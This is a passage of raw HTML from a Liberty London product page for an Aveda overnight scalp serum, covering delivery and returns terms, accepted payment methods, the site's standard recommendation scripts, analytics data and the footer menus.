            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900826215</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000778481');
var contextSecondaryAUID = decodeHtml('R506860006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="1a21e22a1a897d33dc583f542b" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/uk/features/beauty/hair/" class="mb-0 content-tags" title="View all Hair Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hair</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/beauty/scalp-care-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/scalp-care-and-haircare-rituals?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/scalp-care-and-haircare-rituals?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/scalp-care-and-haircare-rituals?fmt=auto&qlt=default" width="500" height="650" alt="Scalp care tips and products available at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Take Better Care of Your Scalp</h4><h5 class="sub-heading portrait-regular m-0">Keep your hair and head happy with Liberty's guide to scalp care</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R506860006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Scalp Solutions Overnight Scalp Renewal Serum 50ml&quot;,&quot;id&quot;:&quot;000778481&quot;,&quot;price&quot;:37.8,&quot;brand&quot;:&quot;Aveda&quot;,&quot;sku&quot;:&quot;5059900826215&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R506860006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R506860006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000778481&quot;,&quot;item_name&quot;:&quot;Scalp Solutions Overnight Scalp Renewal Serum 50ml&quot;,&quot;item_brand&quot;:&quot;Aveda&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R506860006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Hair&quot;,&quot;subcategory&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;brand&quot;:&quot;Aveda&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
